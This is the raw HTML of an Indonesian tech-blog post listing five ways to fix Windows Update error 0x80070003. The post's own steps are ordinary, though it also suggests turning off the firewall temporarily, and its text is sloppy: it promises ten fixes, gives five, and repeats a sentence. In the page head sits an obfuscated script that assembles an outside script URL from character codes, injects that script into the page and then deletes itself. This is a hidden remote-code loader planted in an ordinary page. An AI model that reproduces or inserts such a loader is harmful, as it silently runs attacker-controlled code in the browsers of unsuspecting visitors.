            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#BF0A30;
            }

            @media only screen and (min-width: 992px){
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
                background-color: #BF0A30;
                }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
                background-color: #BF0A30;
            }
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #BF0A30;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #BF0A30;
            }

            @media only screen and (min-width: 993px){
                .main-navigation .menu-desktop > li.current-menu-item::after, 
                .main-navigation .menu-desktop > ul > li.current-menu-item::after, 
                .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
                    background-color: #BF0A30;
                }
            }
           


                    .site-title {
            font-family: Oswald , sans-serif;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans, sans-serif;
            }
        
                    .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li, 
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald , sans-serif;
            }
        
        .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1204px;
        }

        .container-wrapper .elementor {
            max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }

</style>
<link rel='stylesheet' id='centralnews-css' href='https://teknotaois.com/wp-content/themes/centralnews/style.css?ver=1.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen%2BSans%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://teknotaois.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://teknotaois.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://teknotaois.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://teknotaois.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://teknotaois.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/assets/background-script.js?ver=1.3.14" id="morenews-background-script-js"></script>
<link rel="https://api.w.org/" href="https://teknotaois.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teknotaois.com/wp-json/wp/v2/posts/853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teknotaois.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://teknotaois.com/cara-memperbaiki-error-code-0x80070003/" />
<link rel='shortlink' href='https://teknotaois.com/?p=853' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teknotaois.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteknotaois.com%2Fcara-memperbaiki-error-code-0x80070003%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teknotaois.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteknotaois.com%2Fcara-memperbaiki-error-code-0x80070003%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5427500628524380"
     crossorigin="anonymous"></script><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><link rel="pingback" href="https://teknotaois.com/xmlrpc.php">        <style type="text/css">
            
            body .af-header-image.data-bg:before{
                opacity:0;
            }
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #404040;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 72px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
              }   

           @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                }

            

        </style>
        </head>

<body class="post-template-default single single-post postid-853 single-format-standard wp-embed-responsive aft-default-mode aft-header-layout-centered header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed full-width-content af-wide-layout">
    
    
    <div id="page" class="site af-whole-wrapper">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        
    <header id="masthead" class="header-layout-centered morenews-header">
        
    <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-2">

                    <div class="date-bar-left">
                              <span class="topbar-date">
        January 19, 2026      </span>
                        </div>
                </div>
                <div class="top-bar-right col-2">
                    <div class="aft-small-social-menu">
                                                  </div>
                </div>
            </div>
        </div>
    </div>
<div class="mid-header-wrapper " >

    <div class="mid-header">
        <div class="container-wrapper">
            <div class="mid-bar-flex">
                <div class="logo">
                        <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://teknotaois.com/" class="site-title-anchor" rel="home">Teknotaois</a>
        </p>
      
              <p class="site-description">Membahas Info Teknologi Terkini</p>
          </div>

                </div>
            </div>
        </div>
    </div>

            <div class="below-mid-header">
            <div class="container-wrapper">
                <div class="header-promotion">
                                    </div>
            </div>
        </div>
    
</div>
<div id="main-navigation-bar" class="bottom-header">
    <div class="container-wrapper">
        <div class="bottom-nav">
            <div class="offcanvas-navigaiton">
                                    <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-90"><a href="https://teknotaois.com/about/">About</a></li>
<li class="page_item page-item-86"><a href="https://teknotaois.com/contact/">Contact Us</a></li>
<li class="page_item page-item-74"><a href="https://teknotaois.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-3"><a href="https://teknotaois.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-352"><a href="https://teknotaois.com/sitemap/">Sitemap</a></li>
<li class="page_item page-item-82"><a href="https://teknotaois.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>
      </nav>
    </div>


                  <div class="search-watch">
                        <div class="af-search-wrap">
      <div class="search-overlay">
        <a href="#" title="Search" class="search-icon">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://teknotaois.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

                                <div class="custom-menu-link">
          <a href="#">
                          <i class="fas fa-play" aria-hidden="true"></i>
                        Video          </a>
        </div>
          
                    </div>

            </div>

        </div>
    </div>    </header>


                                    <div id="content" class="container-wrapper">
                <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://teknotaois.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://teknotaois.com/category/komputer/" itemprop="item"><span itemprop="name">Komputer</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://teknotaois.com/category/komputer/windows/" itemprop="item"><span itemprop="name">Windows PC</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://teknotaois.com/cara-memperbaiki-error-code-0x80070003/" itemprop="item"><span itemprop="name">5 Cara Memperbaiki Error Code 0x80070003 Windows 11, 10</span></a><meta itemprop="position" content="4" /></li></ul></div>
    </div>
  <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-853" class="af-single-article post-853 post type-post status-publish format-standard has-post-thumbnail hentry category-cara-dan-tutorial category-windows">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg ">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/cara-dan-tutorial/" aria-label="Cara dan Tutorial">
                                 Cara dan Tutorial
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/windows/" aria-label="Windows PC">
                                 Windows PC
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">5 Cara Memperbaiki Error Code 0x80070003 Windows 11, 10</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                
                        <div class="entry-meta">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/nasrudin/" aria-label="Nasrudin">
                    Nasrudin                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 18, 2024                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                                    <div class="post-thumbnail full-width-image">
                    <img width="637" height="436" src="https://teknotaois.com/wp-content/uploads/2023/04/5-Cara-Memperbaiki-Error-Code-0x80070003-Windows-11-10.jpg" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="Cara Memperbaiki Error Code 0x80070003 Windows 11, 10" decoding="async" fetchpriority="high" srcset="https://teknotaois.com/wp-content/uploads/2023/04/5-Cara-Memperbaiki-Error-Code-0x80070003-Windows-11-10.jpg 637w, https://teknotaois.com/wp-content/uploads/2023/04/5-Cara-Memperbaiki-Error-Code-0x80070003-Windows-11-10-300x205.jpg 300w" sizes="(max-width: 637px) 100vw, 637px" loading="lazy" />                </div>
            
                                                                            </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654] sm:AIPRM__conversation__response">
<div class="text-base gap-4 md:gap-6 md:max-w-2xl lg:max-w-xl xl:max-w-3xl p-4 md:py-6 flex lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap break-words">
<div class="markdown prose w-full break-words dark:prose-invert light AIPRM__conversation__response">
<p><a href="https://teknotaois.com/cara-memperbaiki-error-code-0x80070003/"><strong>Cara Memperbaiki Error Code 0x80070003 Windows 11, 10</strong></a> &#8211; Windows Update adalah salah satu fitur yang paling penting di sistem operasi Windows. Namun, terkadang saat mencoba melakukan update, Anda mungkin menemukan kesalahan seperti Error Code 0x80070003.</p>
<p>Kesalahan ini muncul ketika sistem operasi gagal memperbarui file atau aplikasi terkait. Kesalahan ini seringkali dapat mempengaruhi kinerja sistem operasi secara keseluruhan. Artikel ini akan memberikan 10 cara untuk memperbaiki kesalahan Windows Update Failed Error Code 0x80070003.</p>
<h2>Penyebab Error Code 0x80070003</h2>
<p>Beberapa faktor yang dapat menyebabkan Error Code 0x80070003 meliputi:</p>
<ol>
<li>Kegagalan dalam memperbarui file atau aplikasi terkait</li>
<li>Masalah dengan koneksi internet</li>
<li>Kegagalan dalam proses instalasi pembaruan</li>
<li>Konflik antara pembaruan yang sedang diinstal dan aplikasi lain di sistem</li>
<li>Masalah dengan sistem file di komputer Anda</li>
</ol>
<h2>5 Cara Memperbaiki Error Code 0x80070003</h2>
<p>Berikut adalah 5 cara yang dapat membantu Anda memperbaiki Error Code 0x80070003 di sistem operasi Windows:</p>
<h3>1. Jalankan Pembaruan Windows secara Manual</h3>
<p>Langkah pertama yang dapat Anda lakukan adalah mencoba memperbarui Windows secara manual. Caranya adalah sebagai berikut:</p>
<ul>
<li>Tekan tombol &#8220;<strong>Win + I</strong>&#8221; untuk membuka Pengaturan</li>
<li>Klik pada &#8220;<strong>Update &amp; Security</strong>&#8220;</li>
</ul>
<p style="text-align: center"><img decoding="async" class="aligncenter wp-image-311" src="http://indonesiatechnews.com/wp-content/uploads/2023/04/Update-Security.jpg" alt="Update &amp; Security" width="393" height="233" /></p>
<ul>
<li>Klik &#8220;<strong>Check for updates</strong>&#8221; untuk memeriksa pembaruan terbaru</li>
</ul>
<p style="text-align: center"><img decoding="async" class="aligncenter wp-image-310" src="http://indonesiatechnews.com/wp-content/uploads/2023/04/Check-for-updates.jpg" alt="Check for updates" width="422" height="251" /></p>
<h3>2. Periksa Koneksi Internet Anda</h3>
<p>Pastikan bahwa komputer Anda terhubung ke internet. Anda dapat mencoba memuat halaman web atau membuka aplikasi online lainnya untuk memastikan bahwa koneksi internet Anda berfungsi dengan baik.</p>
<p>Jika koneksi internet Anda bermasalah, Anda harus memperbaikinya terlebih dahulu sebelum melanjutkan proses pembaruan Windows.</p>
<h3>3. Hapus Berkas Cache Windows Update</h3>
<p>Berkas cache Windows Update yang rusak dapat menyebabkan Error Code 0x80070003. Untuk memperbaikinya, ikuti langkah-langkah berikut:</p>
<ul>
<li>Tekan tombol &#8220;<strong>Win + R</strong>&#8221; untuk membuka jendela <strong>Run</strong></li>
<li>Ketik &#8220;<strong>services.msc</strong>&#8221; dan tekan<strong> Enter</strong></li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-509" src="http://indonesiatechnews.com/wp-content/uploads/2023/04/services.msc-LEWAT-RUN.jpg" alt="SERVICES.MSC" width="375" height="222" /></p>
<ul>
<li>Cari &#8220;<strong>Windows Update</strong>&#8221; dan klik kanan untuk memilih &#8220;<strong>Stop</strong>&#8220;</li>
</ul>
<p style="text-align: center"><img loading="lazy" decoding="async" class="aligncenter wp-image-508" src="http://indonesiatechnews.com/wp-content/uploads/2023/04/WINDOWS-UPDATE-STOP-DI-SERVICES.jpg" alt="WINDOWS UPDATE STOP DI SERVICES" width="416" height="306" /></p>
<ul>
<li>Buka File Explorer dan navigasikan ke <strong>C:\Windows\SoftwareDistribution</strong></li>
</ul>
<p style="text-align: center"><img loading="lazy" decoding="async" class="aligncenter wp-image-510" src="http://indonesiatechnews.com/wp-content/uploads/2023/04/Software-distribution.jpg" alt="Software distribution" width="433" height="196" /></p>
<ul>
<li>Hapus semua isi folder &#8220;<strong>Download</strong>&#8221; dan &#8220;<strong>DataStore</strong>&#8220;</li>
</ul>
<p style="text-align: center"><img loading="lazy" decoding="async" class="aligncenter wp-image-511" src="http://indonesiatechnews.com/wp-content/uploads/2023/04/download-dan-datastore.jpg" alt="download dan datastore" width="444" height="270" /></p>
<ul>
<li>Kembali lagi ke &#8220;<strong>Services.msc</strong>&#8221; dan klik kanan pada &#8220;<strong>Windows Update</strong>&#8221; untuk memilih &#8220;<strong>Start</strong>&#8220;</li>
</ul>
<h3>4. Matikan Firewall Sementara</h3>
<p>Firewall yang diaktifkan dapat memblokir pembaruan Windows. Untuk memperbaiki Error Code 0x80070003, Anda dapat mencoba mematikan firewall sementara dan mencoba memperbarui Windows lagi. Anda dapat mengaktifkannya kembali setelah selesai.</p>
<h3>5. Cek File System di Komputer Anda</h3>
<p>File system yang rusak dapat menyebabkan kesalahan Windows Update. Untuk memeriksa file system yang rusak dapat menyebabkan kesalahan Windows Update. Untuk memeriksa file system di komputer Anda, ikuti langkah-langkah berikut:</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654] sm:AIPRM__conversation__response">
<div class="text-base gap-4 md:gap-6 md:max-w-2xl lg:max-w-xl xl:max-w-3xl p-4 md:py-6 flex lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap break-words">
<div class="markdown prose w-full break-words dark:prose-invert light AIPRM__conversation__response">
<ul>
<li>Buka Command Prompt dengan hak administrator. Untuk melakukannya, klik kanan pada tombol Start di bilah tugas dan pilih &#8220;<strong>Command Prompt (Admin)</strong>&#8220;.</li>
</ul>
<p style="text-align: center"><img loading="lazy" decoding="async" class="aligncenter wp-image-358" src="http://indonesiatechnews.com/wp-content/uploads/2023/04/CMD-RUN-AS-ADMINISTRATOR-1.jpg" alt="CMD RUN AS ADMINISTRATOR" width="425" height="290" /></p>
<ul>
<li>Ketik perintah &#8220;<strong>sfc /scannow</strong>&#8221; (tanpa tanda kutip) dan tekan Enter. Perintah ini akan memindai sistem file Windows Anda dan memperbaiki file yang rusak atau hilang.</li>
</ul>
<p style="text-align: center"><img loading="lazy" decoding="async" class="aligncenter wp-image-513" src="http://indonesiatechnews.com/wp-content/uploads/2023/04/sfc-scannow.jpg" alt="sfc scannow" width="388" height="260" /></p>
<ul>
<li>Tunggu hingga proses pemindaian selesai. Ini mungkin memakan waktu beberapa menit tergantung pada kecepatan komputer Anda.</li>
<li>Setelah pemindaian selesai, tutup jendela Command Prompt dan coba jalankan pembaruan Windows lagi untuk melihat apakah masalah telah teratasi.</li>
</ul>
<p>Jika masalah masih ada, Anda mungkin perlu menggunakan alat pengujian hard disk untuk memeriksa apakah ada masalah dengan hard disk Anda.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 dark:bg-gray-800">
<div class="text-base gap-4 md:gap-6 md:max-w-2xl lg:max-w-xl xl:max-w-3xl p-4 md:py-6 flex lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<h2 class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap break-words">Kesimpulan</h2>
</div>
</div>
</div>
</div>
<div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654] sm:AIPRM__conversation__response">
<div class="text-base gap-4 md:gap-6 md:max-w-2xl lg:max-w-xl xl:max-w-3xl p-4 md:py-6 flex lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap break-words">
<div class="markdown prose w-full break-words dark:prose-invert light AIPRM__conversation__response">
<p>Pembaruan Windows yang gagal dapat sangat menjengkelkan dan mempengaruhi produktivitas Anda. Namun, dengan mengikuti beberapa langkah yang disebutkan di atas, Anda dapat memperbaiki masalah dan melanjutkan dengan pembaruan Windows Anda dengan lancar.</p>
<p>Pertama, pastikan komputer Anda terhubung dengan internet dan telah memeriksa koneksi internet yang stabil. Kedua, coba restart komputer Anda dan cek apakah pembaruan telah terinstal atau tidak. Jika tidak, periksa ruang penyimpanan yang tersedia di komputer Anda. Pastikan ada cukup ruang kosong di hard drive komputer Anda.</p>
<p>Selanjutnya, pastikan pengaturan tanggal dan waktu di komputer Anda sudah benar. Setelah itu, periksa apakah Windows Firewall menghalangi pembaruan Windows. Anda dapat mencoba menonaktifkan firewall sementara untuk memeriksa apakah itu masalahnya.</p>
<p>Terakhir, Anda dapat memeriksa file system di komputer Anda dan memperbaiki file yang rusak atau hilang menggunakan Command Prompt. Jika masalah masih ada, Anda mungkin perlu menggunakan alat pengujian hard disk untuk memeriksa apakah ada masalah dengan hard disk Anda.</p>
<p>Dengan mengikuti Cara Memperbaiki Error Code 0x80070003, Anda dapat mengatasi masalah pembaruan Windows dan memastikan komputer Anda selalu diperbarui dengan fitur dan keamanan terbaru.</p>
</div>
</div>
</div>
</div>
</div>
</div>
                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://teknotaois.com/cara-menghilangkan-limit-bandwidth-windows-10/" rel="prev"><span class="em-post-navigation">Previous:</span> 5 Cara Menghilangkan Limit Bandwidth Windows 10</a></div><div class="nav-next"><a href="https://teknotaois.com/cara-mengatasi-mouse-lag-pada-windows-10/" rel="next"><span class="em-post-navigation">Next:</span> 7 Cara Mengatasi Mouse Lag pada Windows 10 Paling Mudah!</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cara-memperbaiki-error-code-0x80070003/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://teknotaois.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
